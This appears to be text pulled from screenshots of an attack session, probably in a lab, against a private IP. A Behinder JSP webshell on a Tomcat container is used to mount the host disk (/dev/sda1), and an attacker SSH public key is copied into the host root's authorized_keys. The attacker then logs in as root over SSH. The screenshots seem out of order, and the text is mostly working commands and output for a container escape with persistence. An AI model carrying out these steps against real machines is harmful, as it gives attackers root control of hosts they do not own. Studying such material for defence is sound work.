 (root) 192.168.130.29 — Konsole
文件(F) 编辑(E) 视图(V) 书签(B) 插件 设置(S) 帮助(H)
新建标签页(N) 新建窗口(W) 左右拆分视图 复制(C) 粘贴(P) 查找(F) 全部选择(S)
⚡ root@BK ~/tmp ssh-keygen -f bk
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Passphrases do not match.  Try again.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in bk
Your public key has been saved in bk.pub
The key fingerprint is:
SHA256:4etz0D56ETgApv8kBbjWCICFRK6ZKzzrTsiB1ZG9zns root@BK
The key's randomart image is:
+---[RSA 3072]----+
|*=..=+           |
|= .+.oo          |
| oo+. .o..       |
|o++.....o..      |
|=o  oo. So .     |
|+..  +o ..o      |
|+=    ...o .     |
|o o   ..E =      |
|o+     .o= .     |
+----[SHA256]-----+
⚡ root@BK ~/tmp ls
bk  bk.pub
⚡ root@BK ~/tmp ssh root@192.168.130.29 -i bk
The authenticity of host '192.168.130.29 (192.168.130.29)' can't be established.
ED25519 key fingerprint is SHA256:P7BHOA7qZqJVlShVm1FfQqua9VV4OsV61SknIwelEo0.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])?
Host key verification failed.
✘ ⚡ root@BK ~/tmp ssh root@192.168.130.29 -i bk
The authenticity of host '192.168.130.29 (192.168.130.29)' can't be established.
ED25519 key fingerprint is SHA256:P7BHOA7qZqJVlShVm1FfQqua9VV4OsV61SknIwelEo0.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.130.29' (ED25519) to the list of known hosts.
Enter passphrase for key 'bk':
Welcome to Ubuntu 14.04.6 LTS (GNU/Linux 4.4.0-142-generic x86_64)
root@ubuntu:~# ls -al
total 28
drwx------  4 root root 4096 Oct 17 10:58 .
drwxr-xr-x 24 root root 4096 Oct 17 10:18 ..
-rw-------  1 root root  383 Jan 23  2020 .bash_history
-rw-r--r--  1 root root 3106 Feb 19  2014 .bashrc
drwx------  2 root root 4096 Oct 17 10:31 .cache
-rw-r--r--  1 root root  140 Feb 19  2014 .profile
drwxr-x---  2 root root 4096 Oct 17 10:30 .ssh
behinder : java (root) 192.168.130.29
http://192.168.130.29:2002/bk.jsp
URL: http://192.168.130.29:2002/bk.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新
/usr/local/tomcat/ >mount /dev/sda1 /bk
/usr/local/tomcat/ >cd /bk
/bk/ >ls
bin
boot
cdrom
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
/bk/ >cd /bk/root/.ssh
/bk/root/.ssh/ >ls
bk
bk.pub
/bk/root/.ssh/ >cp bk.pub authorized_keys
/bk/root/.ssh/ >
[+]命令执行成功。 冰蝎 v3.0 Beta 7 By rebeyond